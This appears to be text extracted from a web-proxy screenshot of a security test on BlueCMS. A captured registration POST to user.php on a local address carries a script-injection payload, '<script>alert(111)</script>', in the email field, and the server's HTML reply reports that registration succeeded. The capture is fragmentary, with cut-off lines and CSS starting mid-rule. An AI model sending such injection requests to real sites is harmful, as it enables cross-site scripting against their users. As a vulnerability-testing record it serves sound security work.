 Raw Params Headers Hex
POST /bluecms/user.php HTTP/1.1
Host: 192.168.102.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
Origin: http://192.168.102.1
Connection: close
Referer: http://192.168.102.1/bluecms/user.php?act=reg
Cookie: PHPSESSID=ff426b2f723753c3c6038f1930c6da89
Upgrade-Insecure-Requests: 1
referer=&user_name=123456&pwd=aaaaaaa&pwd1=aaaaaaa&email=<script>alert(111)</
script>&safecode=cuwk&from=&act=do_reg
Raw Headers Hex HTML Render
font-weight:bolder;
color:#52B6E8;
font-size:14px;
text-align:left;
}
.msgcontent{
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">恭喜您注册成功,现在将转向...</h4>
<p><a class="lightlink" href="user.php">如果您的浏览器没有反应，请点击这
language="javascript" type="text/javascript">setTimeout("location.replace('use
</div>
</div>